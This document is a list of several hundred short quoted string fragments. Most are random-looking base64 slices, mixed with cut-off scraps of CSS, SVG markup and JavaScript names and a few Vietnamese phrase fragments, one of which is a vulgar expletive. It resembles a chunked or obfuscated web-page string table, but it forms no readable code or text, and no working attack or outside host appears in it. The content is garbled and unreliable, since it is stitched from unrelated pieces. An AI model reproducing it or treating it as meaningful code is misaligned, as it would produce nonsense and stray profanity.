"lTDtBbPabz", "IHGxj4N+Rw", "6HsS9JNM1X", "sgHAADXeGg", "gpz77Vyz12", "bk75LPX68K", "hs3MwYRGEn", "Fvfpm54Xi3", "c5kJp8XNvZ", "SJh7w3NPvs", "Phk8KYPAAD", "hqQnFGHU6f", "7gDfM3g3Fv", "E3im40Ea03", "D/+i/9KjRk", "1X+zDG2czU", "cQ8AxnBBAw", "+OcTNcA7OW", "SY9ovlMbne", "/uc6XHpdDv", "JJk2ZWGAGd", "KHxyg1EfLN", "Zei+aeOq8I", "NSu1kO6a2V", "Pch1JnM5PP", "b4l7Dpri3u", "Czqb24Upiy", "ton-bg);\n ", "9kmKeo2EzU", "/erbiwKZxU", "appendChil", "1QFqZqbV5h", "7Yfdr64txD", "EPuJ03S2jx", "7JCX9xJmZp", "KzJwQMAgEV", "WEi0x2b+kI", "97s32w8S99", "l79aW3Ool7", "qokXKEIILR", "7V9DIz033F", "MGbmOdwjxw", "pca+02X6Qu", "zO0WHZSdxT", "zNCg1E62Y2", "bgj9J/7wmg", "0TiHuSk7in", "glw1Mr2ZC8", "YHCZmfXr3o", "Yl7AMAIBwk", "IR98IDiXv1", "41EknbDyWH", "ifL1KTSBwc", "CYFAADL+Mm", "hM0skyz+Ge", "tSKxD2rk7j", "vnCpTq0vNN", "Ngm7nND4Lq", "YpNgeqcjmV", "kS9Q65H2cE", "jmBiXABA0c", "ncc9jJu6td", "TvvCExc7A7", "PrLdMLMGe4", "U2Wm1mYhzr", "3YS90oT2zm", "GPE0TCcQ73", "kNaEYo06nb", "YE6X1jNt1o", "S8y0uqMQ9x", "wTVXOc9ws6", "K7VyTK5XiS", "U+IEjgTm1c", "m80+IXZKa4", "pxT3IqL892", "aImpnuBiVl", "RT9zLTop7A", "srmJZx3QvT", "PdWOYl7Fuf", "xj39q///Vf", "4VNsW93Ka4", "h7WjihbFTn", "E/e5IXDdzL", "84t7jl+JeZ", " );\n    pa", "YcnPvx/qOf", "Olsn1Ikmdi", "EhfmvXGqTK", "90Lt3jMAAA", "x/oKdTpZJp", "ZRktGFqpAb", '="mask-typ', "b9IAAACT+d", "wWnu5iJ988", "cw90C2Rcar", "3viXmFT3Nt", "OHdd+0Mqau", "RDCKGvYjNE", "KGIvuMpIYR", "U7inu5UXp7", "VrolTZVrWp", "    transl", "49AplStFrn", "yec+R3eOeQ", "euJcl7qWJe", "d630IdSYz+", "Ycy9f3XBrG", "TK37jPcY5i", "3FMnw7QXzA", "l6SuAcAAA7", "w1xDwAAYAw", "p1xxv04gbE", "h+iU/M/Z73", "G8891Vh8zv", "D3dWYe4BwA", "iTNs5UdPDP", "YiwqC", "/YDS1ZUkIP", "0QmWJUjzme", "u77wBBXOtT", "GYe454a4Bw", "wLEvcAAEY5", "l59M0PcE/e", "vpkh7ol7V6", "aN4G0Iy5ze", "TB1vmKzdCQ", "Tth4LD9KmJ", "DP8LkQwgh9", "7unOu0O7nM", "emORGepQYv", "7rmZh7Vibm", "h80k1m2qYf", "cS90sQBxD2", '288.99Z" f', "+o5+5Ik6V+", "K5eqC57x/g", "zcTbk75LPX", "OlnkO92QXb", "how3/Uv90R", "MBRedAFAHi", "ner {\n    ", "OYuAcAAEzk", "PJMqEGpVsO", "3yt17REstk", "CfuRUz5tXw", "v8/G8H/ybf", "1Tr6RYZ6iY", "i6mvv8KErG", "Ou0O7nMQ93", "HU0BoiFiMQ", "AARIl74l6E", "a3MFMGQrLb", "NFwqR", "ldWs+0hbWv", "2jTnxSNZy9", "fyyLHeZhZl", "58pcRAzrwA", "axl6a3O9Bf", "6m9+/jNjkQ", "SEnowzx7vE", "buudqHMc5m", "0ncI+7VIO7", "0JB75iHsOJ", "ff7Liwyqa4", "ACwC/d+mwA", "Hfw2w75Psm", "DDmIYmiti5", "apul86pP9d", "TGIiy6YfAg", "7AJCDixsA4", "qiF9kM7hXn", "Yx3YsTmI5P", "weyMlNen01", "I805opPOlG", "3KtvjhP3AA", "Fvdpe54XVN", "01TnLUqTJi", "ZJ9VZ/ratO", "WIez4ncc9i", "jdbLMjccwz", "8qYurZGb98", "EnSzTh3Xft", "fb4MwtSdzz", "lNlXo/YYHC", "+/woSsYTMz", "hr1DidLPNO", "D0i0H5IqY1", "Psg7gn7kWI", "2BDQU2HuvV", "uyzVswtUeD", "ZPqz7ppUxd", "53Cvue/gGx", "DaK2+4/n2C", "EwsgJZurf4", "9qepmZ6b5i", "uJcm7gEA1z", "Wqua3MFMGQ", "u6JqlfKAsH", "kGHEvZMLmN", "jCe10c9yMT", "xxjVh3ufTn", "KL/OaQ7xzu", "f1TMw9KxNz", "ABMJu6JexE", "AABgg8Q9cS", "g8UAAAA+MJ", "XLP1T6McTY", "/FPcyy+Leu", "Fbi/MveG5J", "rgn7kWIe+J", "XEvQtwT90b", "i2Y2nAzGhc", "4BAAC8hw9G", "OdqRWJe1Yn", "ZdOlsnJkGb", "wT95qubNsU", "KFPfJ24Qu6", "InuVvXGe4x", "dnCoztTaDT", "cTpuzw2nnu", "vjhVpnje9M", "rVOm03WMKk", "t0U9+qb48Q", "HA1vlgDXAg", "ndhnzX9hfc", "c7hHjmZMe8", "DnHPbCTuAU", "EzfiGWGHO6", "utton-logo", "ujU6Je6XN9", "/mIe7pTeXm", "kGlzy2NyMq", '49.59Z" fi', " {\n    mar", "/>\n       ", "+8ZuaMmSEn", "xDmfo+cYPY", "fYp+QsPQte", "hcsmUKkM22", "3IWjmvLw+n", "/cC9XJ8uEy", "3FvusDjouf", "OfdoV1O4p7", "3bxJYW4t9t", "Bch7m067i0", "r033ubtj1J", "LAOD94AADs", "ADQxwM0AMD", "dfLUzLACOz", "U4pz87ELsv", "s6mO3X0dGs", "8JulkmedwT", 'eight="178', "WYe5h7Kgpz", "y5aclKti5l", "u6c7UisQ9q", "ycDH1/VeQi", "s4bUDDX6mS", "Mff2MTH39K", "CqTpW+dNf/", "P4GkZbzszW", "IwOSU0oxqj", "pb6+u2JTu3", "eHZSdxT5lZ", "xFxoQQgi9o", "4eBLMzMaJd", "JMZ0fuNYHd", "O6x3VOy7X5", "u9RD5AAAAt", "vi3uiUuFfa", "rR7HT65hA3", "sd7n3MgG/s", "wDAPhk8KYP", "0439946/+b", "4oWJEEJGYe", "gan9EFADxJ", "ES21QFqZqb", "hKl77Ap9N5", "SZvth4l56U", "5wq07gDjzb", ": var(--tr", "AADTzRgcAA", "y4FrozG998", "6szl8l5V+n", "nlqnPRGFmP", "EvgcHru8O8", "6Ob7cS9NHE", "TNbpYo6tBc", "0;\n    pad", "emrJl+Z/Lo", "gB8WHhzAwC", "KAAA4pPORT", "5nL50sE+t9", "E7/MuP2RG/", "qsYXMPDZMP", "bDvXez+cOP", "ul3Jo/O0ck", "OvVJNHFl65", "N0WHYS95SZ", "SXZzuJe6WJ", "tnMS9+tJbn", "Kgv/3zhr+u", "RkVZnHOKe2", "M9zTWp/h3s", "n6Dri/UhZx", "TRD3tjiJe+", "Y7oXJzAdn2", "/XSyTPu2M9", "Q8s8EsEALf", "ca0bRWNfF8", "A+DCcRz7in", "w1Mt1FjHxO", "VyfOe5pTuK", "wbRfjGQCVT", "UnTcP61C5h", "TZT5+hENzr", "+6HIzcbFTu", "EhXlvnCpTq", "tnXuuXKebp", "uI08ol7xSd", "bMc3qfE/c9", "6a4t7tNcU/", "QtjumKzQCf", "D3Xiv33GV5", "cnow4dh8gu", "6d3o54ZoZN", "ADW4I0HAAD", "golDmDPdkm", "79Ngm7rNJN", "x9OvFqZlgJ", "0Slxr7TZfp", "HMvX91waxm", "EDRtcgn7tU", "r3obcS6/ri", "9N3PL0YtJk", "RWJe1Yncc9", "AOALfDGAwA", "zT7iXnhR3A", "SdwT9yLEPX", "jW4kWGEHp5", "https://pu", "lzHO4J7t4C", "r7659NBWm+", "wz2t9Rrufc", "+5FiHubins", "pm1x3Fveim", "D3FNRmHslZ", "TRnhJIGcB0", "+QDAADghfs", "ZlrXpjtPr2", "vz3jhVplaL", "JFFCCGE9og", "47OZtAUVMJ", "L2nTH6XVuv", "nhé, định ", "4wHvWQnsO9", "NSE4h7SRNx", "+vo+Fp8Ul+", "5npoS3ZvLo", "VHvkPtxRtC", "JIxH7+hPEU", "oJTiWvykYy", "AAMABPEU+c", "5p4+9SQm5p", "PXHv6lXtm+", "BnOwRmnfeG", "fTm/mE8QbP", "Cwbkf7z/6m", "piblqxk61K", "P9ypZnGHXh", "HJtP8N03xS", "EK3LEuYYpm", "ZMINKZtlql", "pAbqFPE+Zf", "shpYsKaEH8", "zT+ZyzRcMI", "PLHbk7iXp9", "ETh4n8yYe6", "GhKyYxqdiU", "/cyxL30sQ9", "3Pny9LXo5i", "6LA3mLjQKV", "hTZdZf24k4", "zyxlZO4pzv", "l/9lrF4gxB", "nRdW2xT3xL", "zul69MYo1Y", "iw7iXvKzLI", "VT/ChKxhMz", "JFrfQwxl47", "AOAADwX8Yi", "+Ks+/zO0N2", "Kf/+T8DX3K", "PYsw9zD3VB", "TdB3NviJO6", "4QWi0XWrH/", "JuZdjYvIhh", "jEPbORuAcA", "1b7YfJu6lN", "IJQ3gOqYz6", "9FYW5V2LGJ", "AY/cW+6wOO", "NzD3NP7LCe", "iXsR4p64Nz", "x0Q9Mljpzt", "W+sk7unOOs", "FCps0tl4lL", "xTZRp34NGm", "qQ03o3EBcy", "02xakyMfds", "YYT0Tc8/Kx", "yCfuvbhLfH", "/uLSGcTpu5", "N4e4Gc7BGU", "i53JLVOSYs", "zvNrl", "AAM06MWWxq", "AHHxIAAAAf", "/pattern>\n", "x9/dPM92ne", "IfADAUzwgA", "h5L5p76gQ7", "MzHRfsYZbJ", "LQAECcuCfu", "    paddin", "S9xJS4173Z", "1nOmX8hTfv", "wd/kw8hNFd", "AYe4Nzz35B", "uee+CRbHEL", "mJYBRmb9ur", "OcTOcgzOWn", "nHrt5W0ARc", "W8LO/Hvybf", "06GU6Y7PiE", "q+Hys67Q7u", "39dE6fKk9f", "IBFXEY+4l5", "CMzokNaEYo", "zqY6dilvzZ", "sion", "u8BVN7NOgO", "yLzYahxB14", "hzQAA4IPyd", "wxUKeMxzPX", "xYZVPcq2/W", "FeV+cKrM8i", "M0JJA7iO6c", "tv/2K7TG4X", "BQCAwxP3Th", "5m0AzZjb8/", "OmOUW/EvYq", "75F5rUgaOY", "5ZxHmHuaei", "n7o1tinwAA", "xTbOxcGsfU", "1bMLVHg+6g", "fpm8aapm9d", "1W7rnahzHO", "vWxnuMcwHQ", "5/9CQAAxIl", "xL3dOfosOw", "Ou4tZvz7eK", "E8oIC3UyTD", "wAAcEBPkU/", "b1Ofwdqips", "BWW1eyUytT", "jN5lNzwf/g", "ad6WvTusd1", "D4148hH3HM", "8Z8I0pDBry", "zdOeRrOtz/", "lH4lbl3rmb", "s1XrKhjYm5", "xfMqPiFeW+", "Mt3p1qnoE3", "N7CUEDJtbn", "N8tJ3CPu1S", "So7ji9FZkP", "Do4Qejmxsa", "2xT36pvFm6", "W66SYM9xTb", "AAYOU08hH3", "qK0DkB0KUD", "xL3wQOJefe", "PM4Pl5yjw7", "ff9QzI3Syz", "3008C69.32", "Y29hU65Ty7", "xfm3vDck7e", "VHjdLJMqEH", "dhjIwsyMdu", "ECV0xiUnFp", "XsLUJ8TNcB", "DAFo4MAAA3", "NFdsUOh2+q", "iffyDBPUbG", "n7i10Evd0p", "jb33oTJhxB", "Jr5vlwycbG", "Mk3nU5/spz", "6RYZ6iYjNR", "qyWqYfsnPj", "bCTuAQA8DN", "uyFN5+eEfb", "fuqrvir8Ag", "+9SQm5p4Yx", "O5tNdX4CSc", "h3tfjHPLVj", "SYP96HApg2", "GSGOpSY/vr", "Up8rE3LNNP", "bP9MHEvvSn", "sVnYGNlAO+", "7hknH8H0Pv", "m6ufCwbkf7", "994a/rfGGz", "yjyefrUwLQ", "/66q8OvwAA", "HutSRk4jpk", "+9ri/WpsCs", "OoM5nJ54WN", "pfOkGlhFCp", "TYe697/LDP", "Xerruys2tR", "8Hcc9sJO4B", "j22cTpuzw2", "QoLMJU/fYF", "cS2+Ke/XNz", "ORT9zby6a4", "4kqTORqa9/", "iXsW5+iw7C", "uJewAAnxw+", "CS3bYyj6df", "MSE41PQzvk", "2cj036mG5X", "L8zeXSOTp4", "a/tHs5W6+S", "Fne4Y9Ubcq", "1MiXqH3I8z", "N5Lo280u3g", "q3ATRjbs/n", "6W6cO6b1oZ", "OqFU0BsLUV", "dEzk8f/P3p", "Oa8vD6fcO6", "H/uT2erNxa", "t/Xedl4t7L", "Sa2cxL3dOf", "ONO+WyASrc", "l7F0YGP5A/", "UkYgmZm0nH", "iBKbjU00vM", "Gf38fXpsE/", "xiGHm3psw+", "sO4l7ysyyM", "+ENrLmbgj9", "9mnWak7gXG", "mHuYe2KH9U", "jH3GvOoy4l", "wM+1BW6uTZ", "Me4t633veZ", "sR93xO4p7F", "AACABQwjH3", "jFNC1yp7s+", "afELskNcGZ", "U0Q97Y4iXv", "5YjzmSlrpt", "NZwITaUzbV", "alc(\n     ", "BbBb2Y5oxQ", "y5iYe3Um5t", "qJe7qzDnEP", "/dPM9zEj8E", "6IewBvBD4A", "bxG7qHfBMc", "tugri3xUnc", "Lez2VTnJ5C", "lem3fIvdak", "1zwOQd3y4X", "M04+gul99H", "Sp+ThDcg8k", "ncE/cixL3M", "jU+27hHdla", "roZBdhX4kO", "NKZt+3HqXC", "/8rX8kHAEf", "0qb7QeJe+l", "ZIp68LY2ae", "6aj6oftmNw", "kéo xuống ", "cEnZloaGPG", "hGmOTbVOd8", "qN64Upiw21", "jcewzzzwmQ", "8IlJuaeqHq", "F8f75W794i", "rC9Olem/Aw", "KfGfu9b8Iz", "ScweyMlNen", "sylOlYm5Z5", "+81i9TzNPL", "a3PCYnQ5oZ", "radius: 10", "1Y5BpYr2Vq", "ZNcS9I3AMA", "0Xmw1DjDrw", "TpIZ8v818P", "pcC1ySvFAH", "fJNMQvbMXG", "bKp1StpDfq", "ofIJhcQeZL", "cy1Wz+dLNO", "wz3GKbjAcg", "GPjN9tINLC", "cU/cixD3Mn", "0PeN2Wc/NU", "le8OH1z63F", "0aRbbKu6fe", "eLfbo", "Hv61JOY08y", "3g2nxC7PFX", "AG8CAAAAdq", "5AwAATOI18", "fmPfGqTK1G", "PQAAgCbe5A", "twbnnvyDZ6", "tiwTyHezrm", "HxG+PADAAC", "sS99LEPQCA", "y5PV5B9PsC", "i/g6xuR3TU", "eOdwrZNrPC", "llM5023pzJ", "bzz3VWDYFr", "HyAQAAW+Vl", "cTi/bmwtwb", "ABYi8/ABAC", "9dAXkemJl3", "1Xdm2Ke4Fi", "pTfFvfpmx4", "lsmgBmhk2U", "LdEJM2dcFJ", "/3iL8qoZ7z", "T9+qb/eZvZ", "YnLAUoprsV", "cQgLm8mn8y", "VqyFNNlrGY", "VILpJWZWpt", "/j49ton73B", "BM7rGdi7lm", "xrsld2FuY1", "pqtiU+sUtI", "U9yr7XVeWG", "eFMDAIC2fD", "XHtpqU9yrb", "qMxHKpOMTS", "2feKxm7cFB", "6j9UN5Dvde", "/L5MuorQsy", "2v601sEkzv", "IB7400QAAA", "Rty7e+P/Jt", "P1dvP2DFT9", "mnjqvCDtza", "0ZUqftDyxh", "2fcM7h3zX8", "MS94iaIe1u", "zTnMS9yEir", "nMQ9mzM6JD", "6pCbqpEvwm", "PXmfEY/f58", "uU1xr+XK6G", "Ut/Ngu4Yp5", "ao8eX3ewTT", "s0doz8bFnn", "iTu1azTnMS", "9jEx9/SpJz", "ujfbD1tvU9", "ZQxITjU9DO", "94U92p7nRd", "euBch7ol7o", "nNvTdh8iGE", "PT1jlr27De", "mHuYew4U5l", "DwIAUAHcU/", "POST", "Rp8p8/AiH5", "8Z+0XzNoBm", "epmZ6b5iDb", "mE51Lpjxlj", "+QDAID98PA", "CSY3ulIJhS", "yrJaph+yc+", "dD6pZlMN0y", "1U9zLbYp7m", "z05KVbF3Kd", "pM+xzsMuZ8", "7J3FPd44Oy", "5h7lmEuYe5", "jYWJq696es", "AAAuIwF4pT", "TuJeaWI7J3", "wW//1vhrK3", "u1XjJhjYm5", "uZWcDl3Rvd", "XiUgCdug6+", "rrmFeWz49d", "Z7ivWcMsEM", "9L238.86 1", "f0c/fp8c2c", "bg3cBtx79z", "+AbHOsr1Ol", "C4l9u7E/cG", "Cm99FvzD1V", "0WKcTYy/Xe", "D0hg8UAAAA", "N/Olu9scgM", "Mff+1QeymO", "mOdwjxwVRy", "zO4l7uvPu0", "YZl8w94yTj", "4LD9KmJIFQ", "wrmWp0sk+t", "PmMLAE5I3B", "lnEeYe5p4D", "N9F/E+Vdoy", "0Mkuura/iH", "mJe5GRVmcc", "Qp5kGj2Gme", "iXteiHsAZ/", "HdrlJO7pzt", "bUo15TF72D", "gWpe4HKCU4", "4JzmJe7ozN", "mkrlgWxFzP", "+Tf5voa4t9", "yTLvb2FT3/", "9CHFP3BudE", "ifD3HMzMff", "7PK4FgTpfW", "Hk6f/2Ow7c", "P3UiVzm80/", "Nff10Tp8qT", "Ik7Qv+5Wx4", "active .tr", "+GPJtL9sZ7", "POPkIpvfRz", "9Vgcdlz+Y9", "1xr7gJ4t4W", "M+mzh9l8fG", "jPz8SMcmrt", "iXvdm+2HiX", "l9yFue2mqH", "ndljPxNyzM", "StokOBOOzS", "qSZcShT339", "cHZadxD1lZ", "a0hXUj35fL", "HMG8gktdeH", "kmU5eebhYV", "lri39qa4V9", "XueF1TbFvX", "dDZh6o5HYe", "k7iH3gjLmp", "p28ipb8V6V", "h7kndljPxN", "7mnGovPmR6", "Y1Hd/5w0om", "csTMe9HcU+", "1HiHgAAtHN", "p+9h5ap0mc", "DavZKbWpjt", "rPsDK9G3LM", "aoIzzbslMs", "MenM+o5+/T", "uf5Znk6Wqa", "Zfe6iTu2Zz", "zzyHe4oLg6", "AAHfokwt/X", "Id7r+U71vs", "RxNPMQsZtn", "7paPvcmBa6", "vs7b0DBXKu", "Fs3/ybfC8S", "3c3t2UuPfw", "b9jHMNc4Z7", "tjdV5fhbIq", "IsLc++1cs/", "nuQk7unO0C", "8kro+QujLd", "Oc0SGpCcVo", "r5FP/PS9nb", "QyTQYupr5E", "m địt cả l", "PWKDwWVm1q", "3k47PJJ0s8", "evxT3Msvi3", "L1SFgg2z4x", "LeupviXn1z", "KQEh2m8S8H", "Y2r7xH1jN7", "QANs0/NwDA", "0kELYbpis0", "JTXZ1OcKhN", "lLXFh3huny", "iU62Tb2SYp", "e99pleucv+", "TK6HROrUdS", "SX0YBra7i1", "ih/VMzD0rE", "s2tU4pz878", "7/rVX/N3DA", "DAhyEAAAA8", "H37E7inu68", "XcKyH3pVsu", "yD5+oK++JU", "JewAA1zkwA", "2ocxzmamft", "JqIe/v8uYt", "ViHs+J3HPY", "/wXfZo7Zn4", "qdw9U2OHNL", "jSLbRX3z/3", "xrWJQ7k+HJ", "N+WbAV2ymI", "huLzFCHEtN", "tB4l56U9yr", "eY8QxCfBtF", "TplPJ65duu", "vOt7+wT+He", "k/Q9wbXptN", "3cwzb5g7hk", "QRdwT9yLEP", "+cPgDJAAAz", "PIGfk", "R5h7mngOFu", "oFsFvZjmjF", "8eH3EvriTu", "eba/zwmqb4", "5hIY9q2ika", "713JDH6XdR", "S0yJe92b7Y", "LKM8FFoUxb", "P3/+SHvSQA", "OgOWhgT+u5", "fS/hbmHuWc", "r8w6515qUg", "3JhGJTrZNv", "le(0.00056", "4l7AABQ5uA", "sXq1TxuOYx", "zLMU1RsJup", "UsxzuKe4MG", "b32h7xszV2", "RRG0n5tPSK", "eiRBx", "G3LM7iXs16", "qEHplgNyRc", "rcK222Hybu", "+TuFe2TnMS", "6MmXkO98hx", "dding-bott", "ljGPId7sou", "7FWfd53eG7", "n5YBp1N7cW", "x7uqZnzP8u", "2Hjuqcbic6", "E6WuYxPtU5", "CaMzNm2ds7", "eYkrc695sP", "3BP3Ss+Mbl", "JDWBuJc02Z", "TPmo99Ph3j", "AAADwATn/L", "Y86nSyTzwt", "2/uJe4tRD4", "MPuZEgcx8w", "uJe6WJ7ZzE", "TG4fgg3KmO", "8AEb4GDEPX", "sM9hul4APK", "JUmY8f4dDc", "OeCS4KZc5w", "G3LR92umkm", "uE5cC6NR18", "FQDcgLgn7k", "GU91+p+/Nj", "fc80HcMxuJ", "59961 147.", "DSfhrpWviV", "AjzTmik86U", "i7UpMKvNK5", "umX8izfuX0", "IXQtXpYIIW", "ebIp2+LoyZ", "t68fKdB4h7", "gRsUvzHvjV", "dOo6+G6mtk", "ed;\n    ma", "MK/Rb6vP1d", "vE487hbAdN", "a8jAEAwAGI", "ViXu5vfZNc", "E4boPFube8", "LjXvdl+mLi", "NjMhM6n1Sz", "xJe51b7YfJ", "DAR4cPOgAA", "kTnS6aB59v", "HPYyburXUS", "fR8ff9QzI3", "m5Z5y+bVOm", "eXoZZtLlop", "S9rk2RDwAA", "wByHAAAAA7", "tQ9jnM1M/V", "7/hwv1rItL", "alert_btn", "m+4o13DIBz", "lKk31Wnbkl", "YwQAAMBOvY", "Yf+VHvZwAA", "EYG/si9nLI", "bHBD3pm+Ke", "vzGf38fXps", "3tDbDvXe1e", "1xdoUmNXml", "0zFu2oNYp4", "AN4g7ol7Ee", "V7MlAyE5LS", "oQ0Z77vkLs", "MS9yzO0WHZ", "4AAPfKQRgA", "zznc8/AuH9", "xKmZIGQ6S/", "5CKZ3uZWq+", "BCLUKcw9zz", "viXn2z647i", "cswtzD3HOg", "lZdoZXI+75", "rhX3yzeFN0", "h4AkOJQAQB", "iXm2v88Jqm", "r5Ps2DeCYw", "8e7xH7FiKI", "61EyD69EPJ", "w9y0fCimc0", "M23Wz3/ml1", "38Kmvvs7b0", "3RKXGvtNl+", "YAXeJAAAAB", "zMPTGIiy6Y", "VpvFMjdRAn", "EAEAgGnEve", "JGLTMz3Ves", "lRwlTskDI9", "Hcm/mEg7go", "2qbfcS98KK", "Edge", "V26lAn3B3G", "gr2xMPeG55", "bDxP3Wol8A", "L32jiJe7oz", "Q5jcKZ+xXF", "Tik21Tr6RY", "bmXXtcXa1N", "dwbjbI6cxD", "Lp68KYmedw", "WLCmhB/Ps8", "dBVajnTL+V", "YTY3QWznyl", "olor: var(", "mOnYpb82Un", "O8K/lW//Yh", "cAAPDGU+QT", "OPZItb6OGU", "yjTuwO6qkZ", "v8RBed+lb6", "busSv03WAG", "Pinu6s+/zO", "FLjMzuP8cM", "ACX0U+4t5u", "xr+wvOtLvl", "XnpT3KvtFS", "4gQkND8BlZ", "4l73Zvth4l", "uP0VmQ+DDX", "azTnMS9yEi", "5Hpv1MNy/0", "cYAABW8zzy", "KeMxzPXbv1", "oBSimvxk46", "ztY1fou6F/", "0fIfS/hbmH", "  <svg cla", "sbAACcjLgn", "XbyXco8P6T", "SzKm5kgm98", "PptSjXlMXv", "oALA74p64F", "7gVlzE3bp0", "5h7by1//28", "323wlHwAAA", "NyIWuQT9x6", "vNYvU8zTyz", "qntlVKdiVA", "0AkxqV7wme", "ok7u1zEvfq", "cPuReUMTdt", "8M8RcVmok6", "AAAAJ9xGPu", "Vl97qJO7Zn", "cq/GSDW1Mz", "ISYVC/4zPR", "qScxMffEID", "QOKeuBch7o", "vc7biXs9t9", "s8R6xYymGp", "XIJ+61PrzF", "50XintXL16", "YZzNTPxcOz", "GZzluA5NXs", "18Xy4zNCi1", "oZNdhKUsDp", "FMbumrHomO", "0PfZ7j3vWU", "JKpjPrZ5xr", "YT0Tc8/KxN", "Z7Wnvf4d7H", "Isd8j9w2V5", "IAABu3kY+4", "npT3KvtdV5", "zdzdK2nY1J", "4i2cxL360l", "DJl1Y0INSt", "nlMTkZgM4i", "EuaBp7HIDH", "3FvufK6yAc", "xb365jhxDw", "AOzM9cgn7i", "u2yUcwvcut", "2aNAdtDAm9", "1c0yxlICS7", "56paT1tE8p", "dye3fNfzpF", "DW3M2FYxKP", "YQ+n9j4EUI", "7lms05zEvc", "0AdkDcE/ci", "K+K2//we8B", "0TIYQQ+p54", "AwAAgO18/z", "I/BMYCKNad", "m+4+nFoM3M", "Gvt9w73vLG", "applicatio", "RHzE0jG45j", "none", "6tU7ugm4mT", "2pixrWJQ7k", "rl1n+Eew3Q", "ntlI3AMAaA", "1 147.66 2", "TgAAjsBnrQ", "RT3xlanbYp", "lqdcYh7boh", "YFsRcz8f5Z", "O7JLt6CqQ0", "yc+/H+o5+5", "lsUZRy23AA", "N+cz+vn79N", "HvEvfrSW53", "AzQifL1KTS", "ApLeNx5nG3", "FPfqm50Xin", "88EJtKYtq2", "/3q4VMm1su", "AABgR7yZAA", "AYfAABvEvf", "/VcrcwM70d", "Qyp5bNdNp4", "FvfpmfW/ep", "pb6ISYVC/4", "BrGbegc8E1", "NL4l7vZtcd", "wBQAAVjMW+", "\n    backg", "n-containe", "1upWp+CzNl", "fU7c99wDj2", "Q7k0fn6OSJ", "yi67tLyKdT", "HfF/aQb1x+", "mvXGqTK0WK", "yAcwInSxTk", "HBy4t55497", "VtFI9+Xy7b", "IARUAAOj2E", "dnfB7GdKHM", "sqnVK2k44E", "+4l51yEonc", "l7MAV+qQAg", "wbmHvufXne", "KrM8izvOeE", "610TZwq07I", "ns9J3LNYpz", "duq7Ekamvq", "k7tmc0SGpC", "ae/D1+pkmX", "4p64N+jT3/", "XV+AknLeNm", "tjiJe+WJrZ", "s79eP/Rz1w", "jNMzsmMw2f", "RMfsUxd22m", "PbwZh8CL2m", "9+vx/yzYDv", "P8QAAJyTui", "cw9zT0Vh7p", "ubePibmnT+", "3tNZ3uPcxA", "Yd7zX0H3+B", "IAuol74l6E", "dBAQf", "o3EBcyw+dd", "jaOYhYjfP7", "Ht4T84AAAA", "YVOvkGxnmK", "Gbq58LBuR/", "Bslbi38Z97", "JFy2E6YrPA", "Nx+GPJ9OoB", "WSmPRlHsyk", "DJGvnSIEBn", "Xn1znLgHAM", "MYCKNadsqG", "Rypl9KE9+3", "EPgDgiDzgA", "cw9bVfQ99v", "B8/ybe4oLx", "xzGv9MsU8v", "Zpn3bGe5pb", "dlJ3FPmVl2", "DAjdLJMTSp", "iBBCT4S5h7", "Lge/VCiNsa", "491q+Y70Po", "ZoUGonnUyT", "OqcAyevex4", "vax89Q6TeY", "LcE/cSU+Je", "T4zJbw1k0f", "DAIB5HEIBA", "j3jgAAAAcX", "uZbu5CTuFT", "Z5kZrpm2IW", "+TK5D1OW/M", "Qtjblqykq1", "ifmbJm+p3J", "O7CdFVs6tg", "8AAAAPMdLI", "3guYK+JUmf", "jNDJMv1bOK", "8inU2YuuNR", "346WaZ92xn", "xqV7wmem3e", "XNk6pskxmQ", "scrollHeig", "ca+wKe7lNs", "pr8wbwhcE5", "3RDZFPgDgz", "dlP3NFnCrz", "zUmcjU10DN", "S66tr+IdDZ", "zQvdZxNJ1O", "gMaQi3+3I4", "l7vZtcdxb3", "5EPAADYOy8", "8/NxNyr8ZI", "vf5r5PmYEn", "+KU183y4ZO", "YeFJv6pmAa", "LaXcz69fFe", "gllT6a+OXa", "Gp9h3eutYL", "oc0qZkboZJ", "x2QmdD6pZl", "Lx8O+b4Zvi", "OHfLrYn9yf", "xkx0K3fPM6", "ZmHv7mJh7+", "/m8sLHv4+O", "0ludxD2bMz", "1qZ2MNZeha", "OyYsAAABl4", "nBECXDtDLB", "ebmdoWcHmw", "VaZWQxLjPN", "6a4uY14fyZ", "c6Je6VNtsP", "b4l50U9y73", "AAb1/8lH3H", "AAWPQU+b45", "tk29kmKeo2", "zMT7ZxGxk9", "EzM2k4zNJJ", "zidVktUw/Z", "vwdQeDbqDF", "FPXwXcztX3", "fK9N+BBGL8", "JkhJ6MA1t9", "dX2xNgVmtX", "Z+huQX7ocj", "U84d8vHnv3", "t9GONsZurn", "ABzYlxf+us", "Hk+/WpiWAU", "/BNzjWV6jT", "0TCcQ73Xst", "w9zz4HC3Es", "bNefFI1rL0", "mOdxTDIx5D", "I23XF6nZuv", "lXZyYaWpiY", "sQbJDDnCwb", "dxPGb1Uq5r", "v+E2CWpCc4", "Yof1TMw9Kx", "Eo+AACAXfN", "k8f/P3pvs2", "ggtEOYe5p5", "kN/bnGvtjl", "O54eQmilMP", "0C312v601s", "51WjFtxbIg", "XlS9pGYyQ6", "Tb0DngkuCm", "O7pzjrEPQA", "+qU08X27ZN", "OdxL3SxAHE", "+MfMQ93Unc", "S7egqkND6N", "naZAGaETpa", "AcAAPvgwR0", "WzmJe7rz7t", "FZv+5tyL30", "3PPN6xIw41", "aETpZ5fwub", "Lr+uLtSkwq", "dinIOY9VCG", "fMEv8PGu/r", "q1bwsR7cg1", "J5+tTAtA4z", "iN1Ms5OaiT", "ght)) / 2\n", "/qhnRuhkmf", "inuFTXEvty", "4nM/m8sLHv", "7Fp046YeOx", "fOJe4Ym72x", "/fSm+Jeba/", "T596ElM193", "sXfHvl7vve", "text>\n\n   ", "ibmXp15Kcy", "3cQDTMt5kG", "ps4fZfHxnN", "7kWIe+JeYk", "ugcnTwxUKe", "4BwDA9hweA", "XyyqhcLce6", "tULlkwh0pm", "/n/0kvO8kx", "aIfADAWjx0", "IvkK+K2//w", "TD9kp8Z+0X", "ZXq8lzuPda", "qepmZ6b5iD", "78mibkDWZk", "EaJe+JehLg", "XZ5zxnuOck", "MO95r6Db3C", "OPO4WwETOp", "Xst3rPch1J", "3dbWJNN2oY", "WaU7iXmSk1", "90x6o24V3H", "vvofYOzr2O", "vth4l56U9y", "lnqt9GONsZ", 'class="hea', "1nZjL0iuhp", "jHoj7lWcdZ", "fQ/n/yHH//", "ICbEffEvQh", "ZMIdKZtlql", "jb9JPDvnAS", "9RzynYEO1w", "eXrA75zuPd", "ton-contai", "zF37R+zgAA", "fkZEgz41Cm", "GdqReKe1Un", "mWHzqpBM2n", 